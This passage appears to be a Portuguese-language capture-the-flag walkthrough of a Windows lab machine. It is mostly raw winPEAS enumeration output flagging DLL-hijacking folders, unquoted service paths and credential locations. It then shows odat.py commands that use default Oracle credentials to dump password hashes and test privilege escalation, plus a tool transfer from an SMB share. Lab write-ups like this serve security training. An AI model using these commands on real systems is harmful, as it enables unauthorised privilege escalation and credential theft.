[0m[1;31mPossible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\BIN (Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;90m =================================================================================================[0m
OracleServiceXE(Oracle Corporation - OracleServiceXE)[[0m[1;31mc:\oraclexe\app\oracle\product\11.2.0\server\bin\ORACLE.EXE XE[0m] - Auto - Running - [0m[1;31mNo quotes and Space detected[0m
[0m[1;31mPossible DLL Hijacking in binary folder: c:\oraclexe\app\oracle\product\11.2.0\server\bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;90m =================================================================================================[0m
OracleXEClrAgent(Oracle Corporation - OracleXEClrAgent)[[0m[1;31mC:\oraclexe\app\oracle\product\11.2.0\server\bin\OraClrAgnt.exe agent_sid=CLRExtProc max_dispatchers=2 tcp_dispatchers=0 max_task_threads=6 max_sessions=25 ENVS="EXTPROC_DLLS=ONLY:C:\oraclexe\app\oracle\product\11.2.0\server\bin\oraclr11.dll"[0m] - Auto - Running
[0m[1;31mPossible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;90m =================================================================================================[0m
OracleXETNSListener(Oracle Corporation - OracleXETNSListener)[[0m[1;31mC:\oraclexe\app\oracle\product\11.2.0\server\BIN\tnslsnr.exe[0m] - Auto - Running
[0m[1;31mPossible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\BIN (Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;90m =================================================================================================[0m
TPAutoConnSvc(ThinPrint GmbH - TP AutoConnect Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe"[0m] - Manual - Stopped
[1;37mThinPrint component for creating printers or connecting printer shares automatically.
[1;90m =================================================================================================[0m
TPVCGateway(Cortado AG - TP VC Gateway Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\TPVCGateway.exe"[0m] - Manual - Stopped
[1;37mThinPrint component that receives print data from dedicated print servers and forwards it to ThinPrint ICA/RDP Clients.
[1;90m =================================================================================================[0m
VGAuthService(VMware, Inc. - VMware Alias Manager and Ticket Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"[0m] - Auto - Running
[1;37mAlias Manager and Ticket Service
[1;90m =================================================================================================[0m
VMTools(VMware, Inc. - VMware Tools)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"[0m] - Auto - Running
[1;37mProvides support for synchronizing objects between the host and guest operating systems.
[1;90m =================================================================================================[0m
VMware Physical Disk Helper Service(VMware, Inc. - VMware Physical Disk Helper Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\vmacthlp.exe"[0m] - Auto - Running
[1;37mEnables support for running virtual machines from a physical disk partition
[1;90m =================================================================================================[0m
VMwareCAFCommAmqpListener(VMware CAF AMQP Communication Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\CommAmqpListener.exe"[0m] - Manual - Stopped
[1;37mVMware Common Agent AMQP Communication Service
[1;90m =================================================================================================[0m
VMwareCAFManagementAgentHost(VMware CAF Management Agent Service)[[0m[1;32m"C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\ManagementAgentHost.exe"[0m] - Auto - Running
[1;37mVMware Common Agent Management Agent Service
[1;90m =================================================================================================[0m
[33m [+] [1;32mModifiable Services[33m([1;90mT1007[33m)[0m
[33m [?] [1;34mCheck if you can modify any service [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services[0m
[1;32m You cannot modify any service[0m
[33m [+] [1;32mLooking if you can modify any service registry[33m([1;90m[33m)[0m
[33m [?] [1;34mCheck if you can modify the registry of a service [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions[0m
[1;32m [-] Looks like you cannot change the registry of any service...[0m
[33m [+] [1;32mChecking write permissions in PATH folders (DLL Hijacking)[33m([1;90m[33m)[0m
[33m [?] [1;34mCheck for DLL Hijacking in PATH folders [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking[0m
[1;31m (DLL Hijacking) C:\oraclexe\app\oracle\product\11.2.0\server\bin: Users [AppendData/CreateDirectories WriteData/CreateFiles][0m
[1;32m [0m
[1;32m C:\Windows\system32[0m
[1;32m C:\Windows[0m
[1;32m C:\Windows\System32\Wbem[0m
[1;32m C:\Windows\System32\WindowsPowerShell\v1.0\[0m
[1;36m ====================================([0m[33mApplications Information[1;36m)====================================[0m
[33m [+] [1;32mCurrent Active Window Application[33m([1;90mT1010&T1518[33m)[0m
[1;90mSystem.NullReferenceException: Object reference not set to an instance of an object.
at d1.b(String A_0, Dictionary`2 A_1)
at d4.ar()[0m
[33m [+] [1;32mInstalled Applications --Via Program Files/Uninstall registry--[33m([1;90mT1083&T1012&T1010&T1518[33m)[0m
[33m [?] [1;34mCheck if you can modify installed software [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software[0m
[1;31m C:\oraclexe(Users [AppendData/CreateDirectories WriteData/CreateFiles])[0m
[1;32m C:\Program Files\Common Files[0m
[1;32m C:\Program Files\desktop.ini[0m
[1;32m C:\Program Files\Internet Explorer[0m
[1;32m C:\Program Files\MSBuild[0m
[1;32m C:\Program Files\Reference Assemblies[0m
[1;32m C:\Program Files\Uninstall Information[0m
[1;32m C:\Program Files\Update Services[0m
[1;32m C:\Program Files\VMware[0m
[1;32m C:\Program Files\Windows Mail[0m
[1;32m C:\Program Files\Windows NT[0m
[1;32m C:\Program Files\WindowsApps[0m
[1;32m C:\Program Files\WindowsPowerShell[0m
[33m [+] [1;32mAutorun Applications[33m([1;90mT1010[33m)[0m
[33m [?] [1;34mCheck if you can modify other users AutoRuns binaries [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup[0m
[1;90mSystem.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Windows\system32\config\systemprofile\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.FileSystemEnumerableIterator`1.CommonInit()
at System.IO.Directory.GetFiles(String path, String searchPattern, SearchOption searchOption)
at dx.b()
at dx.a(Dictionary`2 A_0)
at d4.ap()[0m
[33m [+] [1;32mScheduled Applications --Non Microsoft--[33m([1;90mT1010[33m)[0m
[33m [?] [1;34mCheck if you can modify other users scheduled binaries [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup[0m
[1;90mSystem.IO.FileNotFoundException: Could not load file or assembly 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=neutral, PublicKeyToken=c416bc1b32d97233' or one of its dependencies. The system cannot find the file specified.
File name: 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=neutral, PublicKeyToken=c416bc1b32d97233'
at dx.a()
at d4.ao()
WRN: Assembly binding logging is turned OFF.
To enable assembly bind failure logging, set the registry value [HKLM\Software\Microsoft\Fusion!EnableLog] (DWORD) to 1.
Note: There is some performance penalty associated with assembly bind failure logging.
To turn this feature off, remove the registry value [HKLM\Software\Microsoft\Fusion!EnableLog].
[0m
[1;36m =========================================([0m[33mNetwork Information[1;36m)=========================================[0m
[33m [+] [1;32mNetwork Shares[33m([1;90mT1135[33m)[0m
[1;90m [X] Exception: System.Runtime.InteropServices.COMException (0x80070006): The handle is invalid. (Exception from HRESULT: 0x80070006 (E_HANDLE))
at System.Runtime.InteropServices.Marshal.ThrowExceptionForHRInternal(Int32 errorCode, IntPtr errorInfo)
at System.Runtime.InteropServices.Marshal.FreeHGlobal(IntPtr hglobal)
at winPEAS.SamServer.c.d(Boolean A_0)[0m
[0m[1;32mADMIN$[0m ([1;37mPath: [0m)
[0m[1;32mC$[0m ([1;37mPath: [0m)
[0m[1;32mIPC$[0m ([1;37mPath: [0m)
[33m [+] [1;32mHost File[33m([1;90mT1016[33m)[0m
[33m [+] [1;32mNetwork Ifaces and known hosts[33m([1;90mT1016[33m)[0m
[33m [?] [1;34mThe masks are only for the IPv4 addresses [1;33m[0m
[1;90m [X] Exception: The requested protocol has not been configured into the system, or no implementation for it exists[0m
Ethernet0[00:50:56:B9:5D:D6]: 10.10.10.82 / 255.255.255.0
[1;37mGateways: [0m10.10.10.2
[1;37mDNSs: [0m10.10.10.2
Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
[1;37mDNSs: [0mfec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
[33m [+] [1;32mCurrent Listening Ports[33m([1;90mT1049&T1049[33m)[0m
[33m [?] [1;34mCheck for services restricted from the outside [1;33m[0m
Proto Local Address Foreing Address State
TCP 0.0.0.0:80 Listening
TCP 0.0.0.0:135 Listening
TCP 0.0.0.0:445 Listening
TCP 0.0.0.0:1521 Listening
TCP 0.0.0.0:5985 Listening
TCP 0.0.0.0:47001 Listening
TCP 0.0.0.0:49152 Listening
TCP 0.0.0.0:49153 Listening
TCP 0.0.0.0:49154 Listening
TCP 0.0.0.0:49155 Listening
TCP 0.0.0.0:49158 Listening
TCP 0.0.0.0:49160 Listening
TCP 0.0.0.0:49161 Listening
TCP 0.0.0.0:49162 Listening
TCP 10.10.10.82:139 Listening
TCP [0m[1;31m127.0.0.1[0m:8080 Listening
TCP [0m[1;31m127.0.0.1[0m:49156 Listening
TCP [::]:80 Listening
TCP [::]:135 Listening
TCP [::]:445 Listening
TCP [::]:1521 Listening
TCP [::]:5985 Listening
TCP [::]:47001 Listening
TCP [::]:49152 Listening
TCP [::]:49153 Listening
TCP [::]:49154 Listening
TCP [::]:49155 Listening
TCP [::]:49158 Listening
TCP [::]:49160 Listening
TCP [::]:49161 Listening
TCP [::]:49162 Listening
UDP 0.0.0.0:123 Listening
UDP 0.0.0.0:500 Listening
UDP 0.0.0.0:4500 Listening
UDP 0.0.0.0:5355 Listening
UDP 10.10.10.82:137 Listening
UDP 10.10.10.82:138 Listening
UDP [0m[1;31m127.0.0.1[0m:61537 Listening
UDP [::]:123 Listening
UDP [::]:500 Listening
[33m [+] [1;32mFirewall Rules[33m([1;90mT1016[33m)[0m
[33m [?] [1;34mShowing only DENY rules (too many ALLOW rules always) [1;33m[0m
Current Profiles: PUBLIC
FirewallEnabled (Domain): [0m[1;32mTrue[0m
FirewallEnabled (Private): [0m[1;31mFalse[0m
FirewallEnabled (Public): [0m[1;31mFalse[0m
[1;90m DENY rules:[0m
[33m [+] [1;32mDNS cached --limit 70--[33m([1;90mT1016[33m)[0m
[1;90m Entry Name Data[0m
[1;36m =========================================([0m[33mWindows Credentials[1;36m)=========================================[0m
[33m [+] [1;32mChecking Windows Vault[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault[0m
[1;90m Not Found[0m
[33m [+] [1;32mChecking Credential manager[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault[0m
[1;90m This function is not yet implemented.[0m
[33m [i] [1;34mIf you want to list credentials inside Credential Manager use 'cmdkey /list'[0m
[33m [+] [1;32mSaved RDP connections[33m([1;90m[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mRecently run commands[33m([1;90m[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mChecking for DPAPI Master Keys[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi[0m
[1;90m Not Found[0m
[33m [+] [1;32mChecking for Credential Files[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi[0m
[1;90m Not Found[0m
[33m [+] [1;32mChecking for RDCMan Settings Files[33m([1;90m[33m)[0m
[33m [?] [1;34mDump credentials from Remote Desktop Connection Manager [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for kerberos tickets[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/pentesting/pentesting-kerberos-88[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking saved Wifis[33m([1;90m[33m)[0m
[1;90m This function is not yet implemented.[0m
[33m [i] [1;34mIf you want to list saved Wifis connections you can list the using 'netsh wlan show profile'[0m
[33m [i] [1;34mIf you want to get the clear-text password use 'netsh wlan show profile <SSID> key=clear'[0m
[33m [+] [1;32mLooking AppCmd.exe[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe[0m
[1;31m AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe You should try to search for credentials[0m
[33m [+] [1;32mLooking SSClient.exe[33m([1;90m[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#scclient-sccm[0m
[1;90m Not Found[0m
[33m [+] [1;32mChecking AlwaysInstallElevated[33m([1;90mT1012[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated[0m
[1;32m AlwaysInstallElevated isn't available[0m
[33m [+] [1;32mChecking WSUS[33m([1;90mT1012[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus[0m
[1;90m Not Found[0m
[1;36m ========================================([0m[33mBrowsers Information[1;36m)========================================[0m
[33m [+] [1;32mLooking for Firefox DBs[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for GET credentials in Firefox history[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for Chrome DBs[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for GET credentials in Chrome history[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m Not Found[0m
[33m [+] [1;32mChrome bookmarks[33m([1;90mT1217[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mCurrent IE tabs[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m [X] Exception: System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Runtime.InteropServices.COMException: The server process could not be started because the configured identity is incorrect. Check the username and password. (Exception from HRESULT: 0x8000401A)
--- End of inner exception stack trace ---
at System.RuntimeType.InvokeDispMethod(String name, BindingFlags invokeAttr, Object target, Object[] args, Boolean[] byrefModifiers, Int32 culture, String[] namedParameters)
at System.RuntimeType.InvokeMember(String name, BindingFlags bindingFlags, Binder binder, Object target, Object[] providedArgs, ParameterModifier[] modifiers, CultureInfo culture, String[] namedParams)
at d0.s()[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for GET credentials in IE history[33m([1;90mT1503[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history[0m
[1;90m [X] Exception: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Windows\system32\config\systemprofile\Favorites'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.FileSystemEnumerableIterator`1.CommonInit()
at System.IO.Directory.GetFiles(String path, String searchPattern, SearchOption searchOption)
at d0.t()[0m
[33m [+] [1;32mIE favorites[33m([1;90mT1217[33m)[0m
[1;90m Not Found[0m
[1;36m ==============================([0m[33mInteresting files and registry[1;36m)==============================[0m
[33m [+] [1;32mPutty Sessions[33m([1;90m[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mPutty SSH Host keys[33m([1;90m[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mSSH keys in registry[33m([1;90m[33m)[0m
[33m [?] [1;34mIf you find anything here, follow the link to learn how to decrypt the SSH keys [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#ssh-keys-in-registry[0m
[1;90m Not Found[0m
[33m [+] [1;32mCloud Credentials[33m([1;90mT1538&T1083&T1081[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files[0m
[1;90m Not Found[0m
[33m [+] [1;32mUnnattend Files[33m([1;90m[33m)[0m
[1;31m C:\Windows\Panther\Unattend.xml[0m
<Password>*SENSITIVE*DATA*DELETED*</Password> <Enabled>true</Enabled> <Username>Administrator</Username> </AutoLogon> <UserAccounts> <LocalAccounts> <LocalAccount wcm:action="add"> <Password>*SENSITIVE*DATA*DELETED*</Password>
[33m [+] [1;32mLooking for common SAM & SYSTEM backups[33m([1;90m[33m)[0m
[33m [+] [1;32mLooking for McAfee Sitelist.xml Files[33m([1;90m[33m)[0m
[33m [+] [1;32mCached GPP Passwords[33m([1;90m[33m)[0m
[X] Exception: Could not find a part of the path 'C:\ProgramData\Microsoft\Group Policy\History'.
[33m [+] [1;32mLooking for possible regs with creds[33m([1;90mT1012&T1214[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#inside-the-registry[0m
[1;90m Not Found[0m
[1;90m Not Found[0m
[1;90m Not Found[0m
[1;90m Not Found[0m
[33m [+] [1;32mLooking for possible password files in users homes[33m([1;90mT1083&T1081[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files[0m
[33m [+] [1;32mLooking inside the Recycle Bin for creds files[33m([1;90mT1083&T1081&T1145[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files[0m
[1;90m Not Found[0m
[33m [+] [1;32mSearching known files that can contain creds in home[33m([1;90mT1083&T1081[33m)[0m
[33m [?] [1;34m [1;33mhttps://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files[0m
[33m [+] [1;32mLooking for documents --limit 100--[33m([1;90mT1083[33m)[0m
[1;90m Not Found[0m
[33m [+] [1;32mRecent files --limit 70--[33m([1;90mT1083&T1081[33m)[0m
[1;90m [X] Exception: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Windows\system32\config\systemprofile\AppData\Roaming\Microsoft\Windows\Recent'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.FileSystemEnumerableIterator`1.CommonInit()
at System.IO.Directory.GetFiles(String path, String searchPattern, SearchOption searchOption)
at d0.l()[0m
[1;90m Not Found[0m
Encontrei algo interessante nesse resultado do winpeas e vou tentar exporar usando ele
Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths
OracleJobSchedulerXE(OracleJobSchedulerXE)[c:\oraclexe\app\oracle\product\11.2.0\server\Bin\extjob.exe XE] - Disabled - Stopped - No quotes and Space detected
Possible DLL Hijacking in binary folder: c:\oraclexe\app\oracle\product\11.2.0\server\Bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])
=================================================================================================
OracleMTSRecoveryService(Oracle Corporation - OracleMTSRecoveryService)[C:\oraclexe\app\oracle\product\11.2.0\server\BIN\omtsreco.exe "OracleMTSRecoveryService"] - Man
ual - Stopped
Possible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\BIN (Users [AppendData/CreateDirectories WriteData/CreateFiles])
=================================================================================================
OracleServiceXE(Oracle Corporation - OracleServiceXE)[c:\oraclexe\app\oracle\product\11.2.0\server\bin\ORACLE.EXE XE] - Auto - Running - No quotes and Space detected
Possible DLL Hijacking in binary folder: c:\oraclexe\app\oracle\product\11.2.0\server\bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])
=================================================================================================
OracleXEClrAgent(Oracle Corporation - OracleXEClrAgent)[C:\oraclexe\app\oracle\product\11.2.0\server\bin\OraClrAgnt.exe agent_sid=CLRExtProc max_dispatchers=2 tcp_disp
atchers=0 max_task_threads=6 max_sessions=25 ENVS="EXTPROC_DLLS=ONLY:C:\oraclexe\app\oracle\product\11.2.0\server\bin\oraclr11.dll"] - Auto - Running
Possible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\bin (Users [AppendData/CreateDirectories WriteData/CreateFiles])
=================================================================================================
OracleXETNSListener(Oracle Corporation - OracleXETNSListener)[C:\oraclexe\app\oracle\product\11.2.0\server\BIN\tnslsnr.exe] - Auto - Running
Possible DLL Hijacking in binary folder: C:\oraclexe\app\oracle\product\11.2.0\server\BIN (Users [AppendData/CreateDirectories WriteData/CreateFiles])
(DLL Hijacking) C:\oraclexe\app\oracle\product\11.2.0\server\bin: Users [AppendData/CreateDirectories WriteData/CreateFiles]
Esse processo eh bastante manual
Primeiro transfiro para maquina alvo o accesschk.exe
PS C:\windows\temp> copy \\10.10.14.37\tools\accesschk.exe .
Dando continuidade, encontrei um erro e talvez eu precise de mais privilegios para continuar a exploracao de DLL hIJACKING

Voltei entao ao odat.py
Usando o modulo search em busca de password encontrei algo interessante
python3 odat.py search -s 10.10.10.82 -U SCOTT -P tiger -d XE --pwd-column-names --sysoper

owner table_name column_name example
===================================================
SYS EXU8USRU PASSWD F894844C34402B67
e como --sysdba
encontrei mais algumas coisas
root@kali:/opt/odat# python3 odat.py search -s 10.10.10.82 -U SCOTT -P tiger -d XE --pwd-column-names --sysdba
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Columns which contains the pattern ~password~ like (multi language)
100% |####################################################################################################################################################| Time: 00:00:01
100% |####################################################################################################################################################| Time: 00:00:17
[+] '%pwd%' in column names:
owner table_name column_name example
======================================================
SYS DEFAULT_PWD$ PWD_VERIFIER 9B52488370BB3D77
'%pass%' in column names:
owner table_name column_name example
=================================================================================
SYS USER$ PASSWORD FBA343E7D6C8BC9D
APEX_040000 WWV_FLOW_FND_USER FIRST_PASSWORD_USE_OCCURRED N
APEX_040000 WWV_FLOW_FND_USER CHANGE_PASSWORD_ON_FIRST_USE Y
SYS EXU8USR PASSWD FBA343E7D6C8BC9D
SYS DBA_USERS PASSWORD_VERSIONS 10G 11G
SYS KU$_USER_VIEW PASSWORD FBA343E7D6C8BC9D
SYS DBA_ROLES PASSWORD_REQUIRED NO
SYS EXU8USRU PASSWD FBA343E7D6C8BC9D
Analisando novamente os privilegios como sysdba e --sysoper
python3 odat.py privesc --test-module --sysdba -s 10.10.10.82 -U SCOTT -P tiger -d XE
python3 odat.py privesc --test-module --sysoper -s 10.10.10.82 -U SCOTT -P tiger -d XE

Como sysdba eu posso
[1.1] Gain elevated access (privilege escalation)?
[1.1.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[+] OK
[1.1.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[+] OK
Bom, voltei no DLL Hijacking pra isso estou fazendo o download em meu localhost para analisar com o procdump
comecei a fazer os procedimentos referente a tecnica de DLL Hijacking, mas eu tinha em mente que ainda precisava de uma senha para escalar pro usuario.

ISO-8859
resolvi voltar e analisar o Desktop do user e encontrei um link para o dropbox, mas inicialmente a senha que esta no file nao abriu,
